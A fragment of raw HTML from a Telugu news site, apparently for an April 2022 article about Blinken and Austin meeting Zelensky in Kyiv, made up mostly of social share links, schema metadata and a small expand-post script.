href="https://pinterest.com/pin/create/button/?url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&description=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80&media=https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?fit=1070%2C580&ssl=1" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&description={post_title}&media={post_img}"><span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a> <a href="https://reddit.com/submit?url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&title=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn" data-raw="https://reddit.com/submit?url={post_link}&title={post_title}"><span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span></a> <a href="https://vk.com/share.php?url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn" data-raw="https://vk.com/share.php?url={post_link}"><span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span></a> <a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&description=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80&media=https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?fit=1070%2C580&ssl=1" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn" data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&description={post_title}&media={post_img}"><span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span></a> <a href="https://getpocket.com/save?title=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80&url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn" data-raw="https://getpocket.com/save?title={post_title}&url={post_link}"><span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="clearfix"></div>
                <script id="tie-schema-json" type="application/ld+json">
                {"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-04-24T06:02:30+00:00","datePublished":"2022-04-24T06:02:30+00:00","dateModified":"2022-04-24T06:02:30+00:00","headline":"\u0c15\u0c48\u0c35\u0c4d\u200c\u0c32\u0c4b \u0c05\u0c2e\u0c46\u0c30\u0c3f\u0c15\u0c3e \u0c15\u0c3e\u0c30\u0c4d\u0c2f\u0c26\u0c30\u0c4d\u0c36\u0c41\u0c32\u0c41 \u0c2c\u0c4d\u0c32\u0c3f\u0c02\u0c15\u0c46\u0c28\u0c4d, \u0c32\u0c3e\u0c2f\u0c3f\u0c21\u0c4d \u0c06\u0c38\u0c4d\u0c1f\u0c3f\u0c28\u0c4d\u200c\u0c32\u0c28\u0c41 \u0c15\u0c32\u0c41\u0c38\u0c4d\u0c24\u0c3e: \u0c09\u0c15\u0c4d\u0c30\u0c46\u0c2f\u0c3f\u0c28\u0c4d \u0c05\u0c27\u0c4d\u0c2f\u0c15\u0c4d\u0c37\u0c41\u0c21\u0c41 \u0c1c\u0c46\u0c32\u0c46\u0c28\u0c4d\u0c38\u0c4d\u0c15\u0c40","name":"\u0c15\u0c48\u0c35\u0c4d\u200c\u0c32\u0c4b \u0c05\u0c2e\u0c46\u0c30\u0c3f\u0c15\u0c3e \u0c15\u0c3e\u0c30\u0c4d\u0c2f\u0c26\u0c30\u0c4d\u0c36\u0c41\u0c32\u0c41 \u0c2c\u0c4d\u0c32\u0c3f\u0c02\u0c15\u0c46\u0c28\u0c4d, \u0c32\u0c3e\u0c2f\u0c3f\u0c21\u0c4d \u0c06\u0c38\u0c4d\u0c1f\u0c3f\u0c28\u0c4d\u200c\u0c32\u0c28\u0c41 \u0c15\u0c32\u0c41\u0c38\u0c4d\u0c24\u0c3e: \u0c09\u0c15\u0c4d\u0c30\u0c46\u0c2f\u0c3f\u0c28\u0c4d \u0c05\u0c27\u0c4d\u0c2f\u0c15\u0c4d\u0c37\u0c41\u0c21\u0c41 \u0c1c\u0c46\u0c32\u0c46\u0c28\u0c4d\u0c38\u0c4d\u0c15\u0c40","keywords":"Blinken,secretaries","url":"https:\/\/bshnews.co.in\/%e0%b0%95%e0%b1%88%e0%b0%b5%e0%b1%8d%e0%b0%b2%e0%b1%8b-%e0%b0%85%e0%b0%ae%e0%b1%86%e0%b0%b0%e0%b0%bf%e0%b0%95%e0%b0%be-%e0%b0%95%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%af%e0%b0%a6%e0%b0%b0%e0%b1%8d\/","description":"BSH NEWS \u0c08 \u0c35\u0c4d\u0c2f\u0c3e\u0c16\u0c4d\u0c2f \u0c05\u0c2d\u0c4d\u0c2f\u0c02\u0c24\u0c30\u0c15\u0c30\u0c02\u0c17\u0c3e \u0c09\u0c02\u0c26\u0c3e?\u0c26\u0c3f\u0c17\u0c41\u0c35 \u0c2e\u0c40 \u0c15\u0c3e\u0c30\u0c23\u0c3e\u0c28\u0c4d\u0c28\u0c3f \u0c0e\u0c02\u0c1a\u0c41\u0c15\u0c41\u0c28\u0c3f, \u0c30\u0c3f\u0c2a\u0c4b\u0c30\u0c4d\u0c1f\u0c4d \u0c2c\u0c1f\u0c28\u0c4d\u200c\u0c2a\u0c48 \u0c15\u0c4d\u0c32\u0c3f\u0c15\u0c4d \u0c1a\u0c47\u0c2f\u0c02\u0c21\u0c3f. \u0c07\u0c26\u0c3f \u0c1a\u0c30\u0c4d\u0c2f \u0c24\u0c40\u0c38\u0c41\u0c15\u0c4b\u0c35\u0c21\u0c3e\u0c28\u0c3f\u0c15\u0c3f \u0c2e\u0c3e \u0c2e\u0c4b\u0c21\u0c30\u0c47\u0c1f\u0c30\u0c4d\u200c\u0c32\u0c28\u0c41 \u0c39\u0c46\u0c1a\u0c4d\u0c1a\u0c30\u0c3f\u0c38\u0c4d\u0c24\u0c41\u0c02\u0c26\u0c3f\u0c2a\u0c47\u0c30\u0c41\u0c28\u0c3f\u0c35\u0c47\u0c26\u0c3f\u0c02\u0c1a\u0c21\u0c3e\u0c28\u0c3f\u0c15\u0c3f \u0c15\u0c3e\u0c30\u0c23\u0c02: \u0c05\u0c2a\u0c2e\u0c3e\u0c26 \u0c2d\u0c3e\u0c37 \u0c05\u0c2a\u0c28\u0c3f\u0c02\u0c26\u0c12\u0c15 \u0c28\u0c3f\u0c30\u0c4d","copyrightYear":"2022","articleSection":"\u0c35\u0c4d\u0c2f\u0c3e\u0c2a\u0c3e\u0c30\u0c02","articleBody":"BSH NEWS \u0c08 \u0c35\u0c4d\u0c2f\u0c3e\u0c16\u0c4d\u0c2f \u0c05\u0c2d\u0c4d\u0c2f\u0c02\u0c24\u0c30\u0c15\u0c30\u0c02\u0c17\u0c3e \u0c09\u0c02\u0c26\u0c3e?\u0c26\u0c3f\u0c17\u0c41\u0c35 \u0c2e\u0c40 \u0c15\u0c3e\u0c30\u0c23\u0c3e\u0c28\u0c4d\u0c28\u0c3f \u0c0e\u0c02\u0c1a\u0c41\u0c15\u0c41\u0c28\u0c3f, \u0c30\u0c3f\u0c2a\u0c4b\u0c30\u0c4d\u0c1f\u0c4d \u0c2c\u0c1f\u0c28\u0c4d\u200c\u0c2a\u0c48 \u0c15\u0c4d\u0c32\u0c3f\u0c15\u0c4d \u0c1a\u0c47\u0c2f\u0c02\u0c21\u0c3f.  \u0c07\u0c26\u0c3f \u0c1a\u0c30\u0c4d\u0c2f \u0c24\u0c40\u0c38\u0c41\u0c15\u0c4b\u0c35\u0c21\u0c3e\u0c28\u0c3f\u0c15\u0c3f \u0c2e\u0c3e \u0c2e\u0c4b\u0c21\u0c30\u0c47\u0c1f\u0c30\u0c4d\u200c\u0c32\u0c28\u0c41 \u0c39\u0c46\u0c1a\u0c4d\u0c1a\u0c30\u0c3f\u0c38\u0c4d\u0c24\u0c41\u0c02\u0c26\u0c3f\u0c2a\u0c47\u0c30\u0c41\u0c28\u0c3f\u0c35\u0c47\u0c26\u0c3f\u0c02\u0c1a\u0c21\u0c3e\u0c28\u0c3f\u0c15\u0c3f \u0c15\u0c3e\u0c30\u0c23\u0c02:  \u0c05\u0c2a\u0c2e\u0c3e\u0c26 \u0c2d\u0c3e\u0c37 \u0c05\u0c2a\u0c28\u0c3f\u0c02\u0c26\u0c12\u0c15 \u0c28\u0c3f\u0c30\u0c4d\u0c26\u0c3f\u0c37\u0c4d\u0c1f \u0c38\u0c02\u0c18\u0c02\u0c2a\u0c48 \u0c26\u0c4d\u0c35\u0c47\u0c37\u0c3e\u0c28\u0c4d\u0c28\u0c3f \u0c30\u0c46\u0c1a\u0c4d\u0c1a\u0c17\u0c4a\u0c1f\u0c4d\u0c1f\u0c21\u0c02 \u0c07\u0c24\u0c30\u0c41\u0c32\u0c41 \u0c2e\u0c40 \u0c15\u0c3e\u0c30\u0c23\u0c02 \u0c05\u0c21\u0c4d\u0c2e\u0c3f\u0c28\u0c4d\u200c\u0c15\u0c41 \u0c28\u0c3f\u0c35\u0c47\u0c26\u0c3f\u0c02\u0c1a\u0c2c\u0c21\u0c3f\u0c02\u0c26\u0c3f.\u0c07\u0c02\u0c15\u0c3e \u0c1a\u0c26\u0c35\u0c02\u0c21\u0c3f","publisher":{"@id":"#Publisher","@type":"Organization","name":"Welcome To Bsh News","logo":{"@type":"ImageObject","url":"https:\/\/bshnews.co.in\/wp-content\/uploads\/2022\/03\/Png.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/bshnews.co.in\/%e0%b0%95%e0%b1%88%e0%b0%b5%e0%b1%8d%e0%b0%b2%e0%b1%8b-%e0%b0%85%e0%b0%ae%e0%b1%86%e0%b0%b0%e0%b0%bf%e0%b0%95%e0%b0%be-%e0%b0%95%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%af%e0%b0%a6%e0%b0%b0%e0%b1%8d\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"bshnews","url":"https:\/\/bshnews.co.in\/author\/bshnews\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/bshnews.co.in\/wp-content\/uploads\/2022\/04\/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?fit=1070%2C580&ssl=1","width":1200,"height":580}}
                </script>
                <div class="toggle-post-content clearfix">
                  <a id="toggle-post-button" class="button" href="#">Show More <span class="tie-icon-angle-down"></span></a>
                </div>
                <script type="text/javascript">
                        var $thisPost = document.getElementById('the-post');
                        $thisPost = $thisPost.querySelector('.entry');

                        var $thisButton = document.getElementById('toggle-post-button');
                        $thisButton.addEventListener( 'click', function(e){
                                $thisPost.classList.add('is-expanded');
                                $thisButton.parentNode.removeChild($thisButton);
                                e.preventDefault();
                        });
                </script>
                <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
                  <div class="share-links icons-only">
                    <div class="share-title">
                      <span class="tie-icon-share" aria-hidden="true"></span> <span>Share</span>
                    </div>
<a href="https://www.facebook.com/sharer.php?u=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn" data-raw="https://www.facebook.com/sharer.php?u={post_link}"><span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span></a> <a href="https://twitter.com/intent/tweet?text=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80&url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn" data-raw="https://twitter.com/intent/tweet?text={post_title}&url={post_link}"><span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span></a> <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&title=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn" data-raw="https://www.linkedin.com/shareArticle?mini=true&url={post_full_link}&title={post_title}"><span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a> <a href="https://www.tumblr.com/share/link?url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&name=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn" data-raw="https://www.tumblr.com/share/link?url={post_link}&name={post_title}"><span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a> <a href="https://pinterest.com/pin/create/button/?url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&description=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80&media=https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?fit=1070%2C580&ssl=1" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&description={post_title}&media={post_img}"><span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a> <a 